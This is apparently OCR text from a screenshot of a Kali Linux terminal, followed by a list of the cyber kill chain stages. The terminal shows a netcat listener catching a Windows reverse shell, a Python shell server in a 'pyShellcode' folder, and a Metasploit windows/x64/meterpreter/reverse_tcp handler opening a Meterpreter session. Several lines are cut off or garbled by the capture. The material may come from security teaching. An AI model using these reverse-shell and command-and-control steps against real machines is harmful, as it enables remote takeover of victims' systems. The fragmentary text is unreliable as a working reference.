 root@kali:/data/working/pyShellcode# nc -nvlp 4387
listening on [any] 4387 ...
connect to [192.168.250.1] from (UNKNOWN) [192.168.250.2] 564
dir
Microsoft Windows [Version 10.0.19045.3324]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
root@kali:/data/working/pyShellcode# python3 server.py
/data/working/pyShellcode/server.py:3: DeprecationWarning:
thon 3.13
import os,cgi
[*] Server started on 192.168.250.1:4388
Shell>
resource (/data/working/pyShellcode/mh.res)> set payload wi
payload => windows/x64/meterpreter/reverse_tcp
resource (/data/working/pyShellcode/mh.res)> run
[*] Started reverse TCP handler on 192.168.250.1:4389
[*] Sending stage (200774 bytes) to 192.168.250.2
[*] Meterpreter session 1 opened (192.168.250.1:4389 ->
07 -0400
meterpreter >
1 Reconnaissance
2 Weaponization
3 Delivery
4 Exploitation
5 Installation
6 Command & Control (C2)
7 Action on Objectives